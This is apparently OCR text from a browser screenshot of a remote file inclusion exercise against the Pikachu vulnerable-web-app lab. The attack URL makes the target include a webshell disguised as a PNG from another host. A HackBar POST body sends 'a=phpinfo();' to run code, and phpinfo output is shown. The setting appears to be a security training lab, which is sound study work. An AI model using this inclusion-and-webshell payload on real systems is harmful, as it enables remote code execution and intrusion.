 不安全 192.168.117.146/pikachu/vul/fileinclude/fi_remote.php?filename=http://192.168.117.1/WebshellTest/shell14.png&submit=提交
10
0
所有
PHP Version 5.4.31
php
System Windows NT PLAYSTATION 6.1 build 7601 (Windows 7 Ultimate Edition Service Pack 1) i586
Build Date Jul 23 2014 20:17:40
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack" "--without-mssql"
"--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--
with-oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-
mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.117.146/pikachu/vul/fileinclude/fi_remote.php?filename=http://192.168.117.1/WebshellTest/shell14.png&submit=%E6%8F%90%E4%BA%A4
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
a=phpinfo();
Name
Upgrade-Insecure-Requests
Value
1